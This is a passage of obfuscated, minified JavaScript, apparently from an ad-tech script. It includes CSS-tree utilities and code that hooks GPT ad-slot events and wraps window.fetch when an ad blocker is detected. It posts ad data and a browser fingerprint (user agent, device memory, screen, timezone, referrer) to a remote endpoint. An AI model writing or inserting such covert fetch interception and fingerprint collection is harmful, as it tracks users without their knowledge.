fz=fG,X=new Q();for(let j=this[fz(0xb8c)];null!==j;j=j[fz(0x4b5)])V[fz(0x2fb)](c,j[fz(0xbb8)],j,this)&&X[fz(0xb28)](j[fz(0xbb8)]);return X;}[fG(0x1db)](V,c,X=this){const q0=fG;if(null===V)return;const j=this[q0(0xf2c)](null,V);for(;null!==j[q0(0x4b5)];){const E=j[q0(0x4b5)];if(j[q0(0x4b5)]=E[q0(0x4b5)],c[q0(0x2fb)](X,E[q0(0xbb8)],E,this))break;}this[q0(0x491)]();}[fG(0x1016)](V,c,X=this){const q1=fG;if(null===V)return;const j=this[q1(0xf2c)](V,null);for(;null!==j[q1(0x9aa)];){const E=j[q1(0x9aa)];if(j[q1(0x9aa)]=E[q1(0x9aa)],c[q1(0x2fb)](X,E[q1(0xbb8)],E,this))break;}this[q1(0x491)]();}[fG(0x64c)](){const q2=fG;this[q2(0xb8c)]=null,this[q2(0xafc)]=null;}[fG(0xea4)](){const q3=fG,V=new Q();for(let c of this)V[q3(0xb28)](c);return V;}[fG(0x23f)](V){const q4=fG;return this[q4(0xa9d)](null,V,this[q4(0xb8c)],V),null!==this[q4(0xb8c)]?(this[q4(0xb8c)][q4(0x9aa)]=V,V[q4(0x4b5)]=this[q4(0xb8c)]):this[q4(0xafc)]=V,this[q4(0xb8c)]=V,this;}[fG(0x1004)](V){const q5=fG;return this[q5(0x23f)](Q[q5(0x461)](V));}[fG(0x54c)](V){const q6=fG;return this[q6(0xb4c)](V);}[fG(0xb28)](V){const q7=fG;return this[q7(0xb4c)](Q[q7(0x461)](V));}[fG(0xb4c)](V,c=null){const q8=fG;if(null!==c){if(this[q8(0xa9d)](c[q8(0x9aa)],V,c,V),null===c[q8(0x9aa)]){if(this[q8(0xb8c)]!==c)throw new Error(q8(0x9b2));this[q8(0xb8c)]=V,c[q8(0x9aa)]=V,V[q8(0x4b5)]=c,this[q8(0xa9d)](null,V);}else c[q8(0x9aa)][q8(0x4b5)]=V,V[q8(0x9aa)]=c[q8(0x9aa)],c[q8(0x9aa)]=V,V[q8(0x4b5)]=c;}else this[q8(0xa9d)](this[q8(0xafc)],V,null,V),null!==this[q8(0xafc)]?(this[q8(0xafc)][q8(0x4b5)]=V,V[q8(0x9aa)]=this[q8(0xafc)]):this[q8(0xb8c)]=V,this[q8(0xafc)]=V;return this;}[fG(0xb30)](V,c){const q9=fG;return this[q9(0xb4c)](Q[q9(0x461)](V),c);}[fG(0x67c)](V){const qs=fG;if(this[qs(0xa9d)](V,V[qs(0x9aa)],V,V[qs(0x4b5)]),null!==V[qs(0x9aa)])V[qs(0x9aa)][qs(0x4b5)]=V[qs(0x4b5)];else{if(this[qs(0xb8c)]!==V)throw new Error(qs(0xd41));this[qs(0xb8c)]=V[qs(0x4b5)];}if(null!==V[qs(0x4b5)])V[qs(0x4b5)][qs(0x9aa)]=V[qs(0x9aa)];else{if(this[qs(0xafc)]!==V)throw new Error(qs(0xd41));this[qs(0xafc)]=V[qs(0x9aa)];}return V[qs(0x9aa)]=null,V[qs(0x4b5)]=null,V;}[fG(0xa12)](V){const ql=fG;this[ql(0xb4c)](Q[ql(0x461)](V));}[fG(0x38b)](){const qD=fG;return null!==this[qD(0xafc)]?this[qD(0x67c)](this[qD(0xafc)]):null;}[fG(0xc7d)](V){const qb=fG;this[qb(0x23f)](Q[qb(0x461)](V));}[fG(0x8de)](){const qL=fG;return null!==this[qL(0xb8c)]?this[qL(0x67c)](this[qL(0xb8c)]):null;}[fG(0xfd3)](V){const qO=fG;return this[qO(0x3b6)](V,this[qO(0xb8c)]);}[fG(0x24a)](V){const qC=fG;return this[qC(0x3b6)](V);}[fG(0x3b6)](V,c){const qu=fG;return null===V[qu(0xb8c)]||(null!=c?(this[qu(0xa9d)](c[qu(0x9aa)],V[qu(0xafc)],c,V[qu(0xb8c)]),null!==c[qu(0x9aa)]?(c[qu(0x9aa)][qu(0x4b5)]=V[qu(0xb8c)],V[qu(0xb8c)][qu(0x9aa)]=c[qu(0x9aa)]):this[qu(0xb8c)]=V[qu(0xb8c)],c[qu(0x9aa)]=V[qu(0xafc)],V[qu(0xafc)][qu(0x4b5)]=c):(this[qu(0xa9d)](this[qu(0xafc)],V[qu(0xafc)],null,V[qu(0xb8c)]),null!==this[qu(0xafc)]?(this[qu(0xafc)][qu(0x4b5)]=V[qu(0xb8c)],V[qu(0xb8c)][qu(0x9aa)]=this[qu(0xafc)]):this[qu(0xb8c)]=V[qu(0xb8c)],this[qu(0xafc)]=V[qu(0xafc)]),V[qu(0xb8c)]=null,V[qu(0xafc)]=null),this;}[fG(0x57d)](V,c){const qQ=fG;qQ(0xb8c)in c?this[qQ(0x3b6)](c,V):this[qQ(0xb4c)](c,V),this[qQ(0x67c)](V);}}},0x12dd:(L,O,C)=>{'use strict';C(0x1aa);},0x192b:(L,O,C)=>{'use strict';function u(Q,V){const qV=a2l,c=Object[qV(0x8d5)](SyntaxError[qV(0x63b)]),X=new Error();return Object[qV(0x47b)](c,{'name':Q,'message':V,get 'stack'(){const qc=qV;return(X[qc(0xf6c)]||'')[qc(0x57d)](/^(.+\n){1,3}/,Q+':\x20'+V+'\x0a');}});}C['d'](O,{'a':()=>u});},0x122e:(L,O,C)=>{'use strict';C(0x11ac);},0xc8c:(L,O,C)=>{'use strict';C['d'](O,{'MZ':()=>j,'Si':()=>X,'vs':()=>E});const u=new Map(),Q=new Map(),V=0x2d,X=function(q){const qX=a2l;if(u[qX(0x48a)](q))return u[qX(0x1ec)](q);const y=q[qX(0xda5)]();let M=u[qX(0x1ec)](y);if(void 0x0===M){const p=E(y,0x0),R=p?'':f(y,0x0);M=Object[qX(0x283)]({'basename':y[qX(0x9bd)](R[qX(0xd69)]),'name':y,'prefix':R,'vendor':R,'custom':p});}return u[qX(0x4fd)](q,M),M;},j=function(q){const qt=a2l;if(Q[qt(0x48a)](q))return Q[qt(0x1ec)](q);let y=q,M=q[0x0];'/'===M?M='/'===q[0x1]?'//':'/':'_'!==M&&'*'!==M&&'$'!==M&&'#'!==M&&'+'!==M&&'&'!==M&&(M='');const p=E(y,M[qt(0xd69)]);if(!p&&(y=y[qt(0xda5)](),Q[qt(0x48a)](y))){const K=Q[qt(0x1ec)](y);return Q[qt(0x4fd)](q,K),K;}const R=p?'':f(y,M[qt(0xd69)]),B=y[qt(0x9bd)](0x0,M[qt(0xd69)]+R[qt(0xd69)]),w=Object[qt(0x283)]({'basename':y[qt(0x9bd)](B[qt(0xd69)]),'name':y[qt(0x9bd)](M[qt(0xd69)]),'hack':M,'vendor':R,'prefix':B,'custom':p});return Q[qt(0x4fd)](q,w),w;};function E(q,y){const qj=a2l;return y=y||0x0,q[qj(0xd69)]-y>=0x2&&q[qj(0x9c4)](y)===V&&q[qj(0x9c4)](y+0x1)===V;}function f(q,y){const qe=a2l;if(y=y||0x0,q[qe(0xd69)]-y>=0x3&&q[qe(0x9c4)](y)===V&&q[qe(0x9c4)](y+0x1)!==V){const M=q[qe(0x9f4)]('-',y+0x2);if(-0x1!==M)return q[qe(0xaaf)](y,M+0x1);}return'';}},0x18bf:(L,O,C)=>{'use strict';C['d'](O,{'D':()=>X,'l':()=>j});var u=C(0x11ac);const Q=0x5c,V=0x22,c=0x27;function X(E){const qE=a2l,f=E[qE(0xd69)],q=E[qE(0x9c4)](0x0),y=q===V||q===c?0x1:0x0,M=0x1===y&&f>0x1&&E[qE(0x9c4)](f-0x1)===q?f-0x2:f-0x1;let p='';for(let R=y;R<=M;R++){let B=E[qE(0x9c4)](R);if(B===Q){if(R===M){R!==f-0x1&&(p=E[qE(0x9bd)](R+0x1));break;}if(B=E[qE(0x9c4)](++R),(0x0,u['Mi'])(Q,B)){const w=R-0x1,K=(0x0,u['KJ'])(E,w);R=K-0x1,p+=(0x0,u['sR'])(E[qE(0xaaf)](w+0x1,K));}else 0xd===B&&0xa===E[qE(0x9c4)](R+0x1)&&R++;}else p+=E[R];}return p;}function j(E,f){const qf=a2l,q=f?'\x27':'\x22',y=f?c:V;let M='',p=!0x1;for(let R=0x0;R<E[qf(0xd69)];R++){const B=E[qf(0x9c4)](R);0x0!==B?B<=0x1f||0x7f===B?(M+='\x5c'+B[qf(0x9fd)](0x10),p=!0x0):B===y||B===Q?(M+='\x5c'+E[qf(0x948)](R),p=!0x1):(p&&((0x0,u['tB'])(B)||(0x0,u['i0'])(B))&&(M+='\x20'),M+=E[qf(0x948)](R),p=!0x1):M+='�';}return q+M+q;}},0x15b1:(L,O,C)=>{'use strict';C['d'](O,{'D':()=>y,'l':()=>M});var Q=C(0x11ac);const V=0x20,X=0x5c,j=0x22,E=0x27,f=0x28,q=0x29;function y(p){const qq=a2l,R=p[qq(0xd69)];let B=0x4,w=p[qq(0x9c4)](R-0x1)===q?R-0x2:R-0x1,K='';for(;B<w&&(0x0,Q['i0'])(p[qq(0x9c4)](B));)B++;for(;B<w&&(0x0,Q['i0'])(p[qq(0x9c4)](w));)w--;for(let I=B;I<=w;I++){let S=p[qq(0x9c4)](I);if(S===X){if(I===w){I!==R-0x1&&(K=p[qq(0x9bd)](I+0x1));break;}if(S=p[qq(0x9c4)](++I),(0x0,Q['Mi'])(X,S)){const x=I-0x1,W=(0x0,Q['KJ'])(p,x);I=W-0x1,K+=(0x0,Q['sR'])(p[qq(0xaaf)](x+0x1,W));}else 0xd===S&&0xa===p[qq(0x9c4)](I+0x1)&&I++;}else K+=p[I];}return K;}function M(p){const qy=a2l;let R='',B=!0x1;for(let w=0x0;w<p[qy(0xd69)];w++){const K=p[qy(0x9c4)](w);0x0!==K?K<=0x1f||0x7f===K?(R+='\x5c'+K[qy(0x9fd)](0x10),B=!0x0):K===V||K===X||K===j||K===E||K===f||K===q?(R+='\x5c'+p[qy(0x948)](w),B=!0x1):(B&&(0x0,Q['tB'])(K)&&(R+='\x20'),R+=p[qy(0x948)](w),B=!0x1):R+='�';}return qy(0x7e7)+R+')';}},0x2495:(L,O,C)=>{'use strict';const qM=a2l;C['d'](O,{'j':()=>y});const {hasOwnProperty:Q}=Object[qM(0x63b)],V=function(){};function X(M){const qp=qM;return qp(0xac2)==typeof M?M:V;}function j(M,p){return function(R,B,w){const qR=a2l;R[qR(0x773)]===p&&M[qR(0x2fb)](this,R,B,w);};}function E(M,p){const qB=qM,R=p[qB(0xaba)],B=[];for(const w in R){if(!0x1===Q[qB(0x2fb)](R,w))continue;let K=R[w];const I={'name':w,'type':!0x1,'nullable':!0x1};Array[qB(0xef5)](K)||(K=[K]);for(const S of K)null===S?I[qB(0x25e)]=!0x0:qB(0x8fa)==typeof S?I[qB(0x773)]=qB(0x70c):Array[qB(0xef5)](S)&&(I[qB(0x773)]=qB(0xbbc));I[qB(0x773)]&&B[qB(0xa12)](I);}return B[qB(0xd69)]?{'context':p[qB(0xfa0)],'fields':B}:null;}function f(M,p){const qw=qM,R=M[qw(0x8f6)][qw(0xb8f)](),B=M[qw(0xf32)],w=qw(0x8fa)==typeof B;return p&&R[qw(0x4ec)](),function(K,I,S,x){const qr=qw;let W;w&&(W=I[B],I[B]=K);for(const U of R){const F=K[U[qr(0xc71)]];if(!U[qr(0x25e)]||F){if(qr(0xbbc)===U[qr(0x773)]){if(p?F[qr(0x7cf)](x,!0x1):F[qr(0xc98)](x,!0x1))return!0x0;}else{if(S(F))return!0x0;}}}w&&(I[B]=W);};}function q({StyleSheet:M,Atrule:p,Rule:R,Block:B,DeclarationList:w}){return{'Atrule':{'StyleSheet':M,'Atrule':p,'Rule':R,'Block':B},'Rule':{'StyleSheet':M,'Atrule':p,'Rule':R,'Block':B},'Declaration':{'StyleSheet':M,'Atrule':p,'Rule':R,'Block':B,'DeclarationList':w}};}function y(M){const qI=qM,R=function(U){const qK=a2l,F={};for(const P in U[qK(0x70c)])if(Q[qK(0x2fb)](U[qK(0x70c)],P)){const G=U[qK(0x70c)][P];if(!G[qK(0xaba)])throw new Error(qK(0x61f)+P+qK(0xa00));F[P]=E(0x0,G);}return F;}(M),B={},w={},K=Symbol(qI(0xe2e)),I=Symbol(qI(0x792));for(const U in R)Q[qI(0x2fb)](R,U)&&null!==R[U]&&(B[U]=f(R[U],!0x1),w[U]=f(R[U],!0x0));const S=q(B),x=q(w),W=function(F,P){const qx=qI;function G(N,A,k){const qS=a2l,T=Y[qS(0x2fb)](H,N,A,k);return T===K||T!==I&&(!(!v[qS(0xb75)](N[qS(0x773)])||!v[N[qS(0x773)]](N,H,G,Z))||J[qS(0x2fb)](H,N,A,k)===K);}let Y=V,J=V,v=B,Z=(N,A,k,T)=>N||G(A,k,T);const H={'break':K,'skip':I,'root':F,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(qx(0xac2)==typeof P)Y=P;else{if(P&&(Y=X(P[qx(0xa82)]),J=X(P[qx(0x7f3)]),P[qx(0x4ec)]&&(v=w),P[qx(0x523)])){if(S[qx(0xb75)](P[qx(0x523)]))v=P[qx(0x4ec)]?x[P[qx(0x523)]]:S[P[qx(0x523)]];else{if(!R[qx(0xb75)](P[qx(0x523)]))throw new Error(qx(0xfe5)+P[qx(0x523)]+qx(0xf7f)+Object[qx(0x849)](R)[qx(0xbe5)]()[qx(0x2dc)](',\x20')+')');}Y=j(Y,P[qx(0x523)]),J=j(J,P[qx(0x523)]);}}if(Y===V&&J===V)throw new Error(qx(0xc6b));G(F);};return W[qI(0xe60)]=K,W[qI(0xaeb)]=I,W[qI(0xc0f)]=function(F,P){let G=null;return W(F,function(Y,J,v){const qW=a2l;if(P[qW(0x2fb)](this,Y,J,v))return G=Y,K;}),G;},W[qI(0x574)]=function(F,P){let G=null;return W(F,{'reverse':!0x0,'enter'(Y,J,v){const qU=a2l;if(P[qU(0x2fb)](this,Y,J,v))return G=Y,K;}}),G;},W[qI(0xe73)]=function(F,P){const G=[];return W(F,function(Y,J,v){const qF=a2l;P[qF(0x2fb)](this,Y,J,v)&&G[qF(0xa12)](Y);}),G;},W;}}},l={};function D(L){const qP=a2l;var O=l[L];if(void 0x0!==O)return O[qP(0xee7)];var C=l[L]={'exports':{}};return s[L](C,C[qP(0xee7)],D),C[qP(0xee7)];}D['d']=(L,O)=>{const qG=a2l;for(var C in O)D['o'](O,C)&&!D['o'](L,C)&&Object[qG(0x23b)](L,C,{'enumerable':!0x0,'get':O[C]});},D['g']=(function(){const qm=a2l;if(qm(0x8bd)==typeof globalThis)return globalThis;try{return this||new Function(qm(0x823))();}catch(L){if(qm(0x8bd)==typeof window)return window;}}()),D['o']=(L,O)=>Object[qY(0x63b)][qY(0xb75)][qY(0x2fb)](L,O),D['r']=L=>{const qJ=qY;qJ(0xb84)!=typeof Symbol&&Symbol[qJ(0x92a)]&&Object[qJ(0x23b)](L,Symbol[qJ(0x92a)],{'value':qJ(0x286)}),Object[qJ(0x23b)](L,qJ(0xbf7),{'value':!0x0});};var b={};((()=>{'use strict';const y3=qY;var s0=D(0x6f7),s1=D(0x23b5),s2=D(0x4c5),s3=D(0x18f7),s4=D(0x1d7d);async function s5(DG,Dm){const qv=a2l;try{const DY=qv(0x845)[qv(0xc8d)](Date[qv(0xe79)](),'_')[qv(0xc8d)](s3['A'][qv(0x36b)](0x6,0xa));try{window[qv(0xecf)]=window[qv(0xecf)]||{},window[qv(0xecf)][qv(0x248)]=window[qv(0xecf)][qv(0x248)]||[],window[qv(0xecf)][qv(0x248)][qv(0xa12)](()=>{const qo=qv;try{var DJ,Dv,Do,Dh,DZ;const DH=null===(DJ=(Dv=window[qo(0xecf)])[qo(0x5b4)])||void 0x0===DJ?void 0x0:DJ[qo(0x2fb)](Dv);if(!DH)return;const DN=[];let Dn=null,DA=0x0;function Dk(Dd){const qh=qo;try{var DT,Dg;return{'divId':null==Dd||null===(DT=Dd[qh(0x104a)])||void 0x0===DT?void 0x0:DT[qh(0x2fb)](Dd),'path':null==Dd||null===(Dg=Dd[qh(0xe29)])||void 0x0===Dg?void 0x0:Dg[qh(0x2fb)](Dd)};}catch(Dz){return;}}function Di(){const qZ=qo;if(null!==Dn)return;const Dd=Date[qZ(0xe79)](),DT=Math[qZ(0x58d)](0x0,0x7d0-(Dd-DA));Dn=window[qZ(0x427)](async()=>{const qH=qZ,Dg=DN[qH(0xd8a)](0x0,DN[qH(0xd69)]);if(Dn=null,Dg[qH(0xd69)]){DA=Date[qH(0xe79)]();try{const Dz=Dg[qH(0xe20)](b0=>{const qN=qH;var b1,b2,b3,b4,b5,b6,b7,b8,b9;return{'run_id':DY,'domain':location[qN(0x724)],'url':location[qN(0xc14)],'timestamp':new Date()[qN(0xb12)](),'is_adblock':Dm,'event_type':b0[qN(0xacd)],'client_ts':b0['ts'],'slot_div_id':null===(b1=b0[qN(0xa28)])||void 0x0===b1?void 0x0:b1[qN(0xfc3)],'slot_path':null===(b2=b0[qN(0xa28)])||void 0x0===b2?void 0x0:b2[qN(0xf97)],'is_empty':null!==(b3=b0[qN(0xae1)])&&void 0x0!==b3?b3:null,'size':null!=b0[qN(0xc05)]?((()=>{const qn=qN;try{return JSON[qn(0x584)](b0[qn(0xc05)]);}catch(bs){return String(b0[qn(0xc05)]);}})()):null,'line_item_id':null!==(b4=b0[qN(0xe0d)])&&void 0x0!==b4?b4:null,'creative_id':null!==(b5=b0[qN(0xf61)])&&void 0x0!==b5?b5:null,'advertiser_id':null!==(b6=b0[qN(0x3e8)])&&void 0x0!==b6?b6:null,'service_name':null!==(b7=b0[qN(0x4df)])&&void 0x0!==b7?b7:null,'fetch_params':null!==(b8=b0[qN(0xf56)])&&void 0x0!==b8?b8:[],'gpt_fetch_slots':null!==(b9=b0[qN(0xeb4)])&&void 0x0!==b9?b9:[]};});await s6(DG,qH(0xc7c),Dz);}catch(b0){}}},DT);}function Da(Dd){const qA=qo;try{DN[qA(0xa12)](Dd),Di();}catch(DT){}}if(Dm){const Dd=window[qo(0x486)];window[qo(0x486)]=function(){const qk=qo;for(var DT=arguments[qk(0xd69)],Dg=new Array(DT),Dz=0x0;Dz<DT;Dz++)Dg[Dz]=arguments[Dz];const b0=(0x0,s0['Xz'])(Dg[0x0]);let b1=!0x1;try{if((0x0,s0['EW'])(b0[qk(0xc14)])){const b3=(0x0,s0['sH'])(b0[qk(0xc14)])[qk(0xd73)],b4=new URL(b3);b4&&qk(0x833)===b4[qk(0x9ee)]&&(b1=!0x0);}else b1=qk(0x833)===b0[qk(0x9ee)];}catch(b5){s4['A'][qk(0xcda)](qk(0x935),b0);}if(!b1)return Dd[qk(0xc4c)](this,Dg);const b2=(b6,b7)=>{const qi=qk;try{const b8=b6[qi(0xdb4)](',')[qi(0xe20)](bD=>bD[qi(0xc46)]()),b9=b7[qi(0xdb4)](',')[qi(0xe20)](bD=>bD[qi(0xc46)]()),bs=bD=>bD[qi(0xdb4)]('/')[qi(0xb8f)](0x1)[qi(0xe20)](bb=>parseInt(bb,0xa)),bl=bD=>'/'+bD[qi(0xe20)](bb=>bb<0x0||bb>=b8[qi(0xd69)]?'':b8[bb])[qi(0x2dc)]('/')[qi(0x2d2)](':',',');return b9[qi(0xe20)](bs)[qi(0xe20)](bl);}catch(bD){return[];}};return Dd[qk(0xc4c)](this,Dg)[qk(0x9a6)](b6=>(b6[qk(0x394)]()[qk(0x623)]()[qk(0x9a6)](b7=>{const qa=qk;var b8,b9;Da({'event_type':qa(0x4fa),'ts':new Date()[qa(0xb12)](),'fetchParams':[{'key':qa(0xd01),'value':b0[qa(0x9fd)]()},{'key':qa(0xec9),'value':(0x0,s0['EW'])(b0[qa(0xc14)])?(0x0,s0['sH'])(b0[qa(0xc14)])[qa(0xd73)]:b0[qa(0x9fd)]()},{'key':qa(0x2cc),'value':b6[qa(0x2cc)][qa(0x9fd)]()},{'key':qa(0xeee),'value':b7[qa(0xb8f)](0x0,0x3e8)}],'gptFetchSlots':b2(null!==(b8=b0[qa(0x6ef)][qa(0x1ec)](qa(0x70b)))&&void 0x0!==b8?b8:'',null!==(b9=b0[qa(0x6ef)][qa(0x1ec)](qa(0x473)))&&void 0x0!==b9?b9:'')});}),b6),b6=>{const qd=qk;var b7,b8;return Da({'event_type':qd(0x4fa),'ts':new Date()[qd(0xb12)](),'fetchParams':[{'key':qd(0xd01),'value':b0[qd(0x9fd)]()},{'key':qd(0xec9),'value':(0x0,s0['EW'])(b0[qd(0xc14)])?(0x0,s0['sH'])(b0[qd(0xc14)])[qd(0xd73)]:b0[qd(0x9fd)]()},{'key':qd(0x2cc),'value':qd(0xcda)},{'key':qd(0xcda),'value':b6[qd(0x9fd)]()}],'gptFetchSlots':b2(null!==(b7=b0[qd(0x6ef)][qd(0x1ec)](qd(0x70b)))&&void 0x0!==b7?b7:'',null!==(b8=b0[qd(0x6ef)][qd(0x1ec)](qd(0x473)))&&void 0x0!==b8?b8:'')}),Promise[qd(0xb6b)](b6);});};}null===(Do=DH[qo(0xee8)])||void 0x0===Do||Do[qo(0x2fb)](DH,qo(0xb42),DT=>{const qT=qo;try{Da({'event_type':qT(0xb42),'ts':new Date()[qT(0xb12)](),'slot':Dk(null==DT?void 0x0:DT[qT(0xa28)]),'size':null==DT?void 0x0:DT[qT(0xc05)],'serviceName':null==DT?void 0x0:DT[qT(0x4df)]});}catch(Dg){}}),null===(Dh=DH[qo(0xee8)])||void 0x0===Dh||Dh[qo(0x2fb)](DH,qo(0x9d1),DT=>{const qg=qo;try{Da({'event_type':qg(0x9d1),'ts':new Date()[qg(0xb12)](),'slot':Dk(null==DT?void 0x0:DT[qg(0xa28)]),'size':null==DT?void 0x0:DT[qg(0xc05)],'lineItemId':null==DT?void 0x0:DT[qg(0xe0d)],'advertiserId':null==DT?void 0x0:DT[qg(0x3e8)],'creativeId':null==DT?void 0x0:DT[qg(0xf61)],'serviceName':null==DT?void 0x0:DT[qg(0x4df)]});}catch(Dg){}}),null===(DZ=DH[qo(0xee8)])||void 0x0===DZ||DZ[qo(0x2fb)](DH,qo(0x8bb),DT=>{const qz=qo;try{Da({'event_type':qz(0x8bb),'ts':new Date()[qz(0xb12)](),'slot':Dk(null==DT?void 0x0:DT[qz(0xa28)]),'isEmpty':null==DT?void 0x0:DT[qz(0xae1)],'size':null==DT?void 0x0:DT[qz(0xc05)],'lineItemId':null==DT?void 0x0:DT[qz(0xe0d)],'creativeId':null==DT?void 0x0:DT[qz(0xf61)],'serviceName':null==DT?void 0x0:DT[qz(0x4df)]});}catch(Dg){}});}catch(DT){}});}catch(DJ){}((async()=>{const y0=qv;await s6(DG,y0(0x105d),{'run_id':DY,'type':y0(0x946),'domain':location[y0(0x724)],'timestamp':new Date()[y0(0xb12)](),'url':location[y0(0xc14)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Dm,'client':s7(),'admiral':[]});})());}catch(Dv){s4['A'][qv(0xfdd)](qv(0x50b),Dv);}}async function s6(DG,Dm,DY){const y1=a2l;try{const DJ=s1['A'][y1(0x467)]+y1(0x718)[y1(0xc8d)](Dm),Dv=(0x0,s0['Wq'])({'protectUrlContext':DG,'url':DJ,'kind':s0['MN'][y1(0x414)],'endpoint':s1['A'][y1(0x467)]});await fetch(Dv,{'method':y1(0x5ff),'headers':{'Content-Type':y1(0x45c)},'body':JSON[y1(0x584)](DY),'keepalive':!0x0});}catch(Do){}}function s7(){const y2=a2l;try{const DG=window[y2(0xb8e)],Dm=navigator;return{'user_agent':navigator[y2(0xa13)],'language':navigator[y2(0x219)],'languages':navigator[y2(0x2f7)],'platform':navigator[y2(0x1d0)],'hardware_concurrency':null==Dm?void 0x0:Dm[y2(0xdab)],'device_memory':null==Dm?void 0x0:Dm[y2(0x457)],'screen':{'width':screen[y2(0xf20)],'height':screen[y2(0xc3d)],'pixel_ratio':window[y2(0x1022)]},'viewport':DG?{'width':DG[y2(0xf20)],'height':DG[y2(0xc3d)],'scale':DG[y2(0x563)]}:void 0x0,'timezone':Intl[y2(0x761)]()[y2(0x82c)]()[y2(0xcdf)],'url':location[y2(0xc14)],'referrer':document[y2(0x396)]};}catch(DY){return{'user_agent':navigator[y2(0xa13)]};}}var s8=D(0x1fae),s9=D(0x261a);const ss=DG=>s9['A'][y3(0x1ec)]()[y3(0x8d3)][y3(0x2fb)](DG[y3(0xda5)](),/\-[a-z]/g,Dm=>Dm[0x1][y3(0xbb4)]()),sl=DG=>s9['A'][y3(0x1ec)]()[y3(0x8d3)][y3(0x2fb)](DG,/[A-Z]/g,Dm=>'-'[y3(0xc8d)](Dm[y3(0xda5)]()));var sD=D(0x2125),sb=D(0x14a1),sL=D(0x1974);class sO{static[y3(0xe4e)](DG){const y4=y3;return!!(DG&&DG instanceof Element)&&y4(0x8b9)===window[y4(0xc63)](DG)[y4(0x104b)];}static[y3(0xf0c)](DG){const y5=y3;return!!(DG&&DG instanceof Element)&&y5(0xf16)===window[y5(0xc63)](DG)[y5(0x91c)];}static[y3(0x263)](DG){const y6=y3;if(!(DG&&DG instanceof Element))return!0x1;let Dm=!0x1;const DY=s9['A'][y6(0x1ec)](window)[y6(0xb9f)][y6(0x1ec)][y6(0x2fb)](DG)[y6(0x104b)],DJ=window[y6(0xc63)](DG);return y6(0x8b9)===DJ[y6(0x104b)]&&(s9['A'][y6(0x1ec)](window)[y6(0xb9f)][y6(0x1ec)][y6(0x2fb)](DG)[y6(0x104b)]=y6(0x2e1),y6(0x8b9)===DJ[y6(0x104b)]&&(Dm=!0x0)),''===DY?s9['A'][y6(0x1ec)](window)[y6(0xb9f)][y6(0x1ec)][y6(0x2fb)](DG)[y6(0xaed)](y6(0x104b)):s9['A'][y6(0x1ec)](window)[y6(0xb9f)][y6(0x1ec)][y6(0x2fb)](DG)[y6(0x104b)]=DY,Dm;}static[y3(0xbef)](DG){const y7=y3;let Dm=DG[y7(0xa2c)];for(;Dm;){if(this[y7(0xe4e)](Dm))return!0x0;Dm=Dm[y7(0xa2c)];}return!0x1;}static async[y3(0xd1e)](DG){const y8=y3;return DG instanceof HTMLIFrameElement?await this[y8(0xcb9)](DG):DG instanceof Element&&this[y8(0x972)](DG);}static async[y3(0xcb9)](DG){const y9=y3,Dm=new sC(DG);return await Dm[y9(0xb9e)]();}static[y3(0x972)](DG){const ys=y3;if(!DG||!document[ys(0xe3c)](DG))return!0x1;if(this[ys(0x263)](DG))return s4['A'][ys(0xfdd)](ys(0x335)),!0x1;const Dm=DG[ys(0xd6e)]();return!(Dm['x']+window[ys(0x42b)]+Dm[ys(0xf20)]<-0x1f4&&(s4['A'][ys(0xfdd)](ys(0xf81)),s4['A'][ys(0xfdd)](ys(0xf90)[ys(0xc8d)](Dm['x'],ys(0xb29))[ys(0xc8d)](Dm['y'],ys(0xaa4))[ys(0xc8d)](window[ys(0x42b)],ys(0xbae))[ys(0xc8d)](window[ys(0x403)],ys(0xfa4))[ys(0xc8d)](Dm[ys(0xf20)],ys(0x3fe))[ys(0xc8d)](Dm[ys(0xc3d)])),0x1));}static[y3(0xd0f)](DG){const yD=y3;return(function(){const yl=a2l,Dm=window[yl(0xc63)](DG);return yl(0x6d0)===DG[yl(0xe67)][yl(0xda5)]()||!(yl(0x610)!==DG[yl(0xe67)][yl(0xda5)]()||!(DG[yl(0x1011)]||Dm[yl(0x928)]&&yl(0x8b9)!==Dm[yl(0x928)]))||!(yl(0xee2)!==DG[yl(0xe67)][yl(0xda5)]()||!Dm[yl(0x928)]||yl(0x8b9)===Dm[yl(0x928)])||'a'===DG[yl(0xe67)][yl(0xda5)]();}())&&this[yD(0xb9e)](DG);}static[y3(0xb9e)](DG){const yb=y3,Dm=window[yb(0xc63)](DG);if(yb(0x8b9)===Dm[yb(0x104b)])return!0x1;if(yb(0x951)!==Dm[yb(0x91c)])return!0x1;if(parseFloat(Dm[yb(0xc19)])<0.2)return!0x1;if(DG[yb(0x550)]<0xa||DG[yb(0xb49)]<0xa)return!0x1;let DY=DG[yb(0x387)];for(;DY;){if(this[yb(0x263)](DY))return!0x1;DY=DY[yb(0x387)];}return!0x0;}static async[y3(0x29b)](DG){const yL=y3;for(const DY of Array[yL(0xed4)](DG[yL(0xba3)](yL(0x610))))if(sO[yL(0xd0f)](DY))return!0x0;for(const DJ of Array[yL(0xed4)](DG[yL(0xba3)](yL(0x6d0))))if(sO[yL(0xd0f)](DJ))return!0x0;for(const Dv of Array[yL(0xed4)](DG[yL(0xba3)](yL(0xee2))))if(sO[yL(0xd0f)](Dv))return!0x0;for(const Do of Array[yL(0xed4)](DG[yL(0xba3)]('a')))if(sO[yL(0xd0f)](Do))return!0x0;const Dm=[];for(const Dh of Array[yL(0xed4)](DG[yL(0xba3)](yL(0x3eb)))){const DZ=new sC(Dh);Dm[yL(0xa12)](DZ[yL(0xb9e)]());}return(await Promise[yL(0x3db)](Dm))[yL(0xabe)](DH=>!0x0===DH);}static[y3(0xd99)](DG){const yO=y3;sC[yO(0x671)](DG);}}class sC{constructor(DG){const yC=y3;this[yC(0x3eb)]=DG,(0x0,sD['A'])(this,yC(0x676),void 0x0),(0x0,sD['A'])(this,yC(0x8f9),!0x1),(0x0,sD['A'])(this,yC(0x7b5),0x0);}[y3(0xb9e)](){return(0x0,sL['c'])(DG=>{const yu=a2l;if(!sO[yu(0xb9e)](this[yu(0x3eb)]))return DG(!0x1);this[yu(0x7b5)]&&window[yu(0xf75)](this[yu(0x7b5)]),this[yu(0x7b5)]=s9['A'][yu(0x1ec)](window)[yu(0x991)][yu(0x2fb)](window,()=>{const yQ=yu;if(this[yQ(0x8f9)])return void window[yQ(0xf75)](this[yQ(0x7b5)]);if(!this[yQ(0x3eb)]||!s9['A'][yQ(0x1ec)]()[yQ(0x9dd)][yQ(0x1ec)][yQ(0x2fb)](this[yQ(0x3eb)]))return window[yQ(0xf75)](this[yQ(0x7b5)]),DG(!0x1);this[yQ(0x676)]=new 